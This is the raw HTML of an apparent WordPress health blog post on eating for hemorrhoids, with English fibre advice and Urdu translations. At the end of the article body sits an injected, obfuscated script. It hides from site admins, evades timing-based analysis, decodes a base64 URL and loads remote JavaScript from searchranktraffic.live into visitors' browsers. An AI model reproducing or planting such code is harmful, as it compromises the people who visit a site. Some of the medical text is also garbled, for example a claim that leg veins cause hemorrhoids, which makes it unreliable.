<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">جب پھلوں کے خاندان کی بات آتی ہے، تو آپ کو اپنے پیسے کے لیے بہت اچھا لگے گا۔ صرف آدھا کپ پھلیاں، جیسے گردے، بحریہ، لیما، یا کالی پھلیاں، آپ کی روزانہ کی ضرورت کا تقریباً ایک تہائی حصہ فراہم کریں گی۔ قسم پر منحصر ہے، اس میں 7 سے 10 گرام فائبر (گھلنشیل اور ناقابل حل دونوں) شامل ہوگا، اس پر منحصر ہے کہ آپ کتنا کھاتے ہیں۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'comic sans ms', sans-serif;">A serving of 20 almonds or pecans has around 3 grams of fiber. A 1/2 cup of edamame will do the trick as well, plus it will only have around half of the calories. ( Can I eat rice in piles )</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">20 بادام یا پیکن کی سرونگ میں تقریباً 3 گرام فائبر ہوتا ہے۔ ایک 1/2 کپ edamame بھی چال کرے گا، اس کے علاوہ اس میں صرف نصف کیلوریز ہوں گی۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'comic sans ms', sans-serif;">Instead of using just meat in chili and soups, beans may be added or substituted for the meat. Beans and nuts may also be used in salads as an alternative protein source. Try dishes from India and the Middle East, which often use beans, lentils, and peas as ingredients.</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">مرچ اور سوپ میں صرف گوشت کا استعمال کرنے کے بجائے، پھلیاں شامل کی جا سکتی ہیں یا گوشت کی جگہ تبدیل کی جا سکتی ہیں۔ پھلیاں اور گری دار میوے کو سلاد میں پروٹین کے متبادل ذریعہ کے طور پر بھی استعمال کیا جا سکتا ہے۔ ہندوستان اور مشرق وسطی کے پکوان آزمائیں، جن میں اکثر پھلیاں، دال اور مٹر بطور اجزاء استعمال ہوتے ہیں۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<h2 id="091e9c5e8148797c-2-5"><span class="ez-toc-section" id="Grains"></span><span style="font-family: 'comic sans ms', sans-serif;">Grains</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-family: 'comic sans ms', sans-serif;">Replace white bread, pasta, and crackers with whole-grain flour, such as buckwheat, stone-ground cornmeal, or rye, to increase the amount of insoluble fiber you&#8217;re getting in your diet. Soluble fiber may be found in cooked oats, barley, and other grains. ( Can I eat rice in piles )</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">سفید روٹی، پاستا، اور کریکر کو پورے اناج کے آٹے سے بدل دیں، جیسے بکواہیٹ، سٹون گراؤنڈ کارن میل، یا رائی، تاکہ آپ اپنی غذا میں ناقابل حل فائبر کی مقدار کو بڑھا سکیں۔ پکی ہوئی جئی، جو اور دیگر اناج میں حل پذیر ریشہ پایا جا سکتا ہے۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'comic sans ms', sans-serif;">If you choose instant oatmeal for breakfast instead of a plain white bagel, you will get double the fiber for less than half the calories. When you have the cravings, go for popcorn free of butter. Salads and soups benefit from the addition of oat bran or wheat germ.</span></p>
<p><img class="alignnone  wp-image-17063"  data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/01/stir-fried-spicy-padkapao-thai-basil-with-minced-pork-topped-rice-300x200.jpg" alt="" width="825" height="550" srcset="https://doctoromarchughtai.com/wp-content/uploads/2022/01/stir-fried-spicy-padkapao-thai-basil-with-minced-pork-topped-rice-300x200.jpg 300w, https://doctoromarchughtai.com/wp-content/uploads/2022/01/stir-fried-spicy-padkapao-thai-basil-with-minced-pork-topped-rice-1024x683.jpg 1024w, https://doctoromarchughtai.com/wp-content/uploads/2022/01/stir-fried-spicy-padkapao-thai-basil-with-minced-pork-topped-rice-768x512.jpg 768w, https://doctoromarchughtai.com/wp-content/uploads/2022/01/stir-fried-spicy-padkapao-thai-basil-with-minced-pork-topped-rice-1536x1025.jpg 1536w, https://doctoromarchughtai.com/wp-content/uploads/2022/01/stir-fried-spicy-padkapao-thai-basil-with-minced-pork-topped-rice-2048x1366.jpg 2048w, https://doctoromarchughtai.com/wp-content/uploads/2022/01/stir-fried-spicy-padkapao-thai-basil-with-minced-pork-topped-rice-600x400.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" /></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">اگر آپ ناشتے کے لیے سادہ سفید بیجل کے بجائے فوری دلیا کا انتخاب کرتے ہیں، تو آپ کو نصف سے بھی کم کیلوریز کے لیے دوگنا فائبر ملے گا۔ جب آپ کی خواہش ہو تو مکھن کے بغیر پاپ کارن کے لیے جائیں۔ سلاد اور سوپ میں جئ چوکر یا گندم کے جراثیم کے اضافے سے فائدہ ہوتا ہے۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<h2 id="091e9c5e8148797c-2-6"><span class="ez-toc-section" id="Fruits_and_Vegetables"></span><span style="font-family: 'comic sans ms', sans-serif;">Fruits and Vegetables</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-family: 'comic sans ms', sans-serif;">Plums and potatoes are also available. That is where the insoluble fiber is located and flavonoids, which are substances that may aid in the management of hemorrhoid hemorrhage. (Can I eat rice in piles)</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">بیر اور آلو بھی دستیاب ہیں۔ یہ وہ جگہ ہے جہاں غیر حل پذیر ریشہ واقع ہے اور فلیوونائڈز، جو ایسے مادے ہیں جو ہیمورائیڈ نکسیر کے انتظام میں مدد کر سکتے ہیں۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'comic sans ms', sans-serif;">Flavonoids are found in abundance in brightly colored vegetables, such as berries, grapes, tomatoes, kale, and other dark, leafy greens, among other things. And the more recent the harvest, the better. Until you&#8217;re ready to consume them, try to preserve them whole and avoid damaging the skins or leaves of the plants. Cooking them to the point where their color begins to fade is not recommended.</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">Flavonoids چمکدار رنگ کی سبزیوں جیسے بیر، انگور، ٹماٹر، کالی اور دیگر سیاہ پتوں والی سبزیوں میں وافر مقدار میں پائے جاتے ہیں۔ اور جتنی حالیہ فصل ہوگی، اتنا ہی بہتر ہے۔ جب تک آپ ان کو استعمال کرنے کے لیے تیار نہ ہوں، انہیں پوری طرح محفوظ رکھنے کی کوشش کریں اور پودوں کی کھال یا پتوں کو نقصان پہنچانے سے گریز کریں۔ ان کو اس مقام پر پکانے کی سفارش نہیں کی جاتی ہے جہاں ان کا رنگ ختم ہونے لگے۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'comic sans ms', sans-serif;">A serving of fruit may generally provide at least 10% of your daily <a href="https://doctoromarchughtai.com/can-piles-cause-back-pain/">fiber</a> needs, which is usually 3 to 4 grams on average. Approximately 4 to 5 grams of fiber are found in a cup of leafy green vegetables, broccoli, Brussels sprouts, winter squash, or green peas.</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">پھلوں کی خدمت عام طور پر آپ کی روزانہ کی فائبر کی ضروریات کا کم از کم 10٪ فراہم کر سکتی ہے، جو عام طور پر اوسطاً 3 سے 4 گرام ہوتی ہے۔ تقریباً 4 سے 5 گرام فائبر ایک کپ پتوں والی سبز سبزیوں، بروکولی، برسلز انکرت، موسم سرما کے اسکواش یا سبز مٹر میں پایا جاتا ہے۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'comic sans ms', sans-serif;">Some vegetables and fruits contain fiber and a significant amount of water. More than 90% of the water content of cucumbers, celery, mild bell peppers, and watermelon may be found in these vegetables.</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">کچھ سبزیوں اور پھلوں میں فائبر اور کافی مقدار میں پانی ہوتا ہے۔ ان سبزیوں میں کھیرے، اجوائن، ہلکی گھنٹی مرچ اور تربوز کا 90 فیصد سے زیادہ پانی پایا جا سکتا ہے۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<h2 id="091e9c5e8148797c-2-8"><span class="ez-toc-section" id="What_Not_to_Eat"></span><span style="font-family: 'comic sans ms', sans-serif;">What Not to Eat</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-family: 'comic sans ms', sans-serif;">Foods with low fiber may induce or worsen constipation (and, therefore, hemorrhoids), so it&#8217;s recommended to restrict your intake of these foods. ( Can I eat rice in piles )</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">White bread and bagels are the most common types of bread.</span><br />
<span style="font-family: 'comic sans ms', sans-serif;">Dairy products such as milk, cheese, and other dairy products Meat</span></p>
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">کم فائبر والی غذائیں قبض پیدا کر سکتی ہیں یا اسے خراب کر سکتی ہیں (اور اس وجہ سے بواسیر)، اس لیے تجویز کی جاتی ہے کہ آپ ان کھانوں کے استعمال کو محدود کریں۔ سفید روٹی اور بیگلز روٹی کی سب سے عام قسمیں ہیں۔ دودھ کی مصنوعات جیسے دودھ، پنیر، اور دیگر ڈیری مصنوعات گوشت</span></strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Foods that have been processed, such as frozen dinners and fast food</span><br />
<span style="font-family: 'comic sans ms', sans-serif;">Keep an eye on the quantity of <a href="https://www.webmd.com/diet/peppers-health-benefits">salt</a> you consume. The result might be that your body holds on to water longer than usual, increasing the strain on your blood vessels. Veins cause hemorrhoids in the lower leg.</span></p>
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">وہ غذائیں جن پر عملدرآمد کیا گیا ہو، جیسے منجمد ڈنر اور فاسٹ فوڈ نمک کی مقدار پر نظر رکھیں جو آپ کھاتے ہیں۔ نتیجہ یہ ہو سکتا ہے کہ آپ کا جسم معمول سے زیادہ دیر تک پانی کو روکے رکھتا ہے، جس سے آپ کی خون کی نالیوں پر دباؤ بڑھ جاتا ہے۔ رگیں نیچے کی ٹانگ میں بواسیر کا باعث بنتی ہیں۔</span></strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Because iron supplements might induce constipation and other digestive disorders, it is essential to see your doctor before using them.</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">چونکہ آئرن سپلیمنٹس قبض اور ہاضمہ کی دیگر خرابیوں کا باعث بن سکتے ہیں، ان کا استعمال کرنے سے پہلے اپنے ڈاکٹر سے ملنا ضروری ہے۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="KFFQ0c xKf9F"></div>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
									</div>
											<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain&url=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F&title=Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain %0A%0A https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F&media=https://doctoromarchughtai.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-16-at-11.57.57-AM.jpeg&description=Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain&body=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://doctoromarchughtai.com/author/jack-megan/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://doctoromarchughtai.com/author/jack-megan/"><span class="post-author-name">Jack Megan</span></a>

					<span class="title-counts">359 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://doctoromarchughtai.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://doctoromarchughtai.com/can-piles-cause-back-pain/" rel="prev">Can Piles Cause Back Pain? | Kiya Bawaseer Kamar Dard Ka Sabab Ha</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://doctoromarchughtai.com/blocked-vas-deferens-treatment/" rel="next">What Is Blocked Vas Deferens Treatment?</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_808039378_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_808039378_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_808039378_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_808039378_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-16251 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-none">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-347"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum</a></span></div>			<a  title="معدے کے امراض معدے میں ورم-السر کے لیے" data-src="https://doctoromarchughtai.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://doctoromarchughtai.com/%d9%85%d8%b9%d8%af%db%92-%da%a9%db%92-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%b9%d8%af%db%92-%d9%85%db%8c%da%ba-%d9%88%d8%b1%d9%85-%d8%a7%d9%84%d8%b3%d8%b1-%da%a9%db%92-%d9%84%db%8c%db%92/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/%d9%85%d8%b9%d8%af%db%92-%da%a9%db%92-%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%b9%d8%af%db%92-%d9%85%db%8c%da%ba-%d9%88%d8%b1%d9%85-%d8%a7%d9%84%d8%b3%d8%b1-%da%a9%db%92-%d9%84%db%8c%db%92/" title="معدے کے امراض معدے میں ورم-السر کے لیے">
			<span class="post-title">
				معدے کے امراض معدے میں ورم-السر کے لیے			</span>
	</a>
	</p></div>
</div >
<div  class="post-16205 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-346">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-346"><a href="https://doctoromarchughtai.com/category/sexual-health/womens-health/">Women&#039;s Reproductive Health</a></span></div>			<a  alt="how febroids grow in women" title="HOW FIBROIDS GROW IN WOMEN" data-src="https://doctoromarchughtai.com/wp-content/uploads/2021/11/Add-a-little-bit-of-body-text.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/doctoromarchughtai.com\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;612&quot;:&quot;Add-a-little-bit-of-body-text.png&quot;}}"					class="img-holder" href="https://doctoromarchughtai.com/how-fibroids-grow-in-women/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/how-fibroids-grow-in-women/" title="HOW FIBROIDS GROW IN WOMEN">
			<span class="post-title">
				HOW FIBROIDS GROW IN WOMEN			</span>
	</a>
	</p></div>
</div >
<div  class="post-17532 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-347">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-347"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum</a></span></div>			<a  title="How To Remove Hemorrhoids Without Surgery?" data-src="https://doctoromarchughtai.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://doctoromarchughtai.com/how-to-remove-hemorrhoids-without-surgery-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/how-to-remove-hemorrhoids-without-surgery-2/" title="How To Remove Hemorrhoids Without Surgery?">
			<span class="post-title">
				How To Remove Hemorrhoids Without Surgery?			</span>
	</a>
	</p></div>
</div >
<div  class="post-19195 type-post format-aside has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-339">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-339"><a href="https://doctoromarchughtai.com/category/general-health/eyes-vision/">Eyes &amp; Vision</a></span></div>			<a  alt="eye exercises for farsightedness" title="Eye Exercises For Farsightedness: 7 Best Exercises For It" data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/09/eye-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/doctoromarchughtai.com\/wp-content\/uploads\/2022\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;eye-1-86x64.jpg&quot;,&quot;210&quot;:&quot;eye-1-210x136.jpg&quot;,&quot;279&quot;:&quot;eye-1-279x220.jpg&quot;,&quot;357&quot;:&quot;eye-1-357x210.jpg&quot;,&quot;730&quot;:&quot;eye-1.jpg&quot;}}"					class="img-holder" href="https://doctoromarchughtai.com/eye-exercises-for-farsightedness/"></a>
			<span class="format-icon format-aside"><i class="fa fa-pencil"></i></span>		</div>
	<p class="title">	<a class="post-url" href="https://doctoromarchughtai.com/eye-exercises-for-farsightedness/" title="Eye Exercises For Farsightedness: 7 Best Exercises For It">
			<span class="post-title">
				Eye Exercises For Farsightedness: 7 Best Exercises For It			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1274194346 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[17061],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[314,347],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"9a6f4fb"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1274194346"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1274194346" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_808039378_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_808039378_2">
			<script>var bs_deferred_loading_bsd_relatedposts_808039378_2 = '{"query":{"paginate":"next_prev","count":4,"author":7,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"29883f8"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="categories-10" class=" h-ni w-t primary-sidebar-widget widget widget_categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Categories</span></div>
			<ul>
